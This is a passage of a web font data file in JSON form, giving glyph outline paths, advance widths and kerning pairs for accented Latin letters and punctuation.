\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"77,-155v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39v-50,0,-22,88,-29,136r-55,0r0,-194r-28,0r0,-30r28,0r0,-32r55,0r0,32r66,0r0,30r-66,0r0,39","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm78,-253r37,0r35,55r-35,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":188},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm105,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,25,11,25,25v0,13,-11,24,-25,24","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"124,0r-52,0r0,-58r-56,0r0,-25r56,0r0,-23r-56,0r0,-26r43,0r-58,-102r58,0r41,97r41,-97r58,0r-61,102r42,0r0,26r-56,0r0,23r56,0r0,25r-56,0r0,58","w":199},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0xm119,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm105,-300r58,0r-44,44r-44,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"199,-64r-39,0r-53,-128r-53,128r-39,0r76,-170r33,0","w":214},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm104,-201v-14,0,-25,-11,-25,-25v0,-15,12,-26,26,-26v14,0,24,11,24,26v0,14,-11,25,-25,25","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm46,-249r29,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-50,-22,-50,-51","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41xm45,87r-8,-23v24,-2,31,-30,13,-43r38,-7v31,26,3,80,-43,73","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm109,-253r51,0r-44,55r-37,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm31,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm99,86r-8,-23v23,-1,31,-29,14,-43r38,-7v31,26,3,80,-44,73","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"51,42r-38,0v46,-58,47,-233,0,-291r38,0v19,28,41,75,41,146v0,70,-22,117,-41,145","w":113},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243xm103,-300r41,0r37,44r-39,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm76,-293r94,0r0,29r-94,0r0,-29","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm68,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm123,-319v27,0,41,16,41,36v0,19,-15,35,-41,35v-26,0,-42,-16,-42,-35v0,-20,15,-36,42,-36xm122,-301v-10,0,-15,9,-15,18v0,9,5,16,15,16v10,0,17,-7,17,-16v0,-9,-7,-18,-17,-18","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm50,-240r90,0r0,30r-90,0r0,-30"},{"d":"164,0r-52,0r0,-56r-104,0r0,-35r88,-143r68,0r0,137r28,0r0,41r-28,0r0,56xm59,-98v15,3,36,0,53,1r0,-95v-16,33,-34,64,-53,94","w":199},{"d":"22,0r0,-256r55,0r0,256r-55,0xm21,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm45,-249r28,0v2,13,9,22,22,22v15,0,21,-10,22,-22r28,0v0,30,-17,51,-50,51v-33,0,-50,-22,-50,-51"},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm48,-253r50,0r31,55r-37,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm78,-303r30,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-16,45,-51,45v-35,0,-50,-19,-51,-45","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"58,-185v20,-18,64,-17,84,0r27,-30r24,24r-31,28v14,16,15,71,-1,85r31,29r-24,25r-27,-32v-22,18,-61,19,-83,1r-26,31r-24,-25r30,-28v-16,-15,-16,-71,0,-86r-32,-27r25,-25xm99,-161v-18,0,-33,16,-33,41v2,56,65,56,66,-1v0,-23,-13,-40,-33,-40","w":199},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm27,-189r-24,-14v10,-15,16,-37,4,-52r35,-9v5,4,11,14,11,28v0,25,-19,41,-26,47","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm59,-300r58,0r-44,44r-44,0","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e